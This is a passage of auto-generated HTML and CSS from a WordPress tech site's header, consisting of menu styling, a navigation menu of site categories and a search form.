                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .td_block_inner{
                    text-align: right;
                }.tdi_29 .tdb-menu > li .tdb-menu-sep,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul,
                .tdi_29 .td-pulldown-filter-list,
                .tdi_29 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-mega-menu .sub-menu{
                    left: auto;
                    right: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                  .tdb_header_menu .td-pulldown-filter-list {
                    left: auto;
                    right: -15px;
                  }
                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_29_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div>
<style>
.tdi_29 .tdb-menu > li > a:after,
				.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3062"><a href="https://www.premiuminfo.org"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27708 tdb-menu-item-inactive"><a href="https://www.premiuminfo.org/ai-world/"><div class="tdb-menu-item-text">AI World</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-27709"><a href="https://www.premiuminfo.org/ai-world/top-ai-list/"><div class="tdb-menu-item-text">Top AI List</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2090 tdb-menu-item-inactive"><a href="https://www.premiuminfo.org/guide/"><div class="tdb-menu-item-text">HOW TO</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://www.premiuminfo.org/guide/android-guide/"><div class="tdb-menu-item-text">ANDROID</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://www.premiuminfo.org/guide/design/"><div class="tdb-menu-item-text">DESIGN</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2094"><a href="https://www.premiuminfo.org/guide/windows/"><div class="tdb-menu-item-text">WINDOWS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2093"><a href="https://www.premiuminfo.org/guide/ios/"><div class="tdb-menu-item-text">iOS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.premiuminfo.org/guide/wordpress/"><div class="tdb-menu-item-text">WORDPRESS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-348"><a href="https://www.premiuminfo.org/free-vps/"><div class="tdb-menu-item-text">VPS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5956"><a href="https://www.premiuminfo.org/tech-info/"><div class="tdb-menu-item-text">Tech Info</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5957"><a href="https://www.premiuminfo.org/hosting/"><div class="tdb-menu-item-text">Hosting</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_33{
padding-top:10px !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_33 { 
display:inline !important;
} }

</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_32_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right top !important;
background-size:cover !important;
}
</style></div></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_34 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .result-msg{
                    text-align: center;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_34 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info{
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 5px;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.premiuminfo.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_36 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_36 .tdc-row-video-background-error,
	                .tdi_36 .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36.tdc-row-content-vert-center,
                    .tdi_36.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-bottom,
                    .tdi_36.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36{
padding-top:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-top:14px !important;
}
}

</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
